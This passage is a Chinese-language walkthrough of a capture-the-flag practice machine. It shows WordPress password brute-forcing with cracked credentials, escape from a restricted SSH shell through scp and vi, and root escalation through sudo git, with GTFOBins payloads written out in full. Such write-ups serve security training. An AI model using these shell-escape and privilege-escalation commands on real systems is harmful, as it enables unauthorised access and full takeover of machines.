(robin@digi.ninja) (https://digi.ninja/) Time : 00 :00 :00 <> (0 / 717 ) [SUCCESS ] - jerry / adipiscing [SUCCESS ] - tom / parturient Trying admin / flag Time : 00 :00 :22 <========================= > (649 / 1127 ) 57.58 % ETA : ??:??:??[!] Valid Combinations Found : | Username : jerry, Password : adipiscing | Username : tom, Password : parturient [!] WPScan DB API , HTTP Error : https://wpscan.com/api/v3/status?version=3.8 .17 (Couldn't resolve host name) [+] Finished : Sat Apr 24 12 :47 :49 2021 [+] Requests Done : 852 [+] Cached Requests : 6 [+] Data Sent : 256.665 KB [+] Data Received : 2.718 MB [+] Memory used: 233.02 MB [+] Elapsed time: 00 :02 :20
扫出来一堆漏洞,但是由于都需要授权,所以都没有什么利用价值。

登录后台 分别登录两个账户,发现jerry的账号是wp的管理员账户,tom只是普通账户。

ssh 想起来nmap还扫出来了一个跑着ssh的7744端口,尝试用爆出来的两个账户登录ssh。rshell(Restricted Shell)。less、vi和ls。
1 2 Poor old Tom is always running after Jerry . Perhaps he should su for all the stress he causes.flag3 .txt (END )

flag4 寻找可利用的二进制文件 查看/bin/目录下的全部二进制文件,在GTFObins 寻找可用的payload。
busybox就可以用来获取shell,但执行时提示command not find。查看一下PATH,发现PATH中只有/home/tom/usr/bin。查看之,发现其中只有less、ls、scp和vi四个二进制文件。

获取shell 通过scp获取shell 1 2 3 4 TF=$(mktemp) echo 'sh 0<&2 1>&2' > $TF chmod +x "$TF " scp -S $TF x y:

通过vi获取shell bash和sh都可以跑的通。
1 2 3 vi :set shell=/bin/sh :shell

然后在/home/jerry/目录下找到flag4,使用less读取
修复命令无法使用 查看PATH发现系统PATH中没有/bin,导致了该目录下的二进制文件无法通过shell直接使用。
世界线一 1 export PATH=$PATH :/usr/local /sbin:/usr/local /bin:/usr/sbin:/usr/bin:/sbin:/bin
世界线二 运行二进制文件的时候通过完整路径使用。

final flag 已经获取了shell,那么下一步就是提权。

内核提权 测试一下,发现服务器上安装有perl、gcc和curl,尝试一下内核提权。Linux_Exploit_Suggester 来搜素是否存在可用的EXP,结果没有。


SUID提权
两个用户都没有可利用的SUID。


sudo提权 查看两个用户的sudo权限,发现jerry有一个运行git的sudo权限。
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
1 sudo PAGER='sh -c "exec sh 0<&1"' git -p help
This invokes the default pager, which is likely to be less

1 2 sudo git -p help config !/bin/sh
The help system can also be reached from any git command, e.g., git branch. This invokes the default pager, which is likely to be less
1 2 sudo git branch --help config !/bin/sh
Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An existing repository can also be used and moving into the directory works too, i.e., instead of using the -C option.
1 2 3 4 5 TF=$(mktemp -d) git init "$TF " echo 'exec /bin/sh 0<&2 1>&2' >"$TF /.git/hooks/pre-commit.sample" mv "$TF /.git/hooks/pre-commit.sample" "$TF /.git/hooks/pre-commit" sudo git -C "$TF " commit --allow-empty -m x
1 2 3 TF=$(mktemp -d) ln -s /bin/sh "$TF /git-x" sudo git "--exec-path=$TF " x
使用上述payload,成功提权。

进入/root读取finalflag。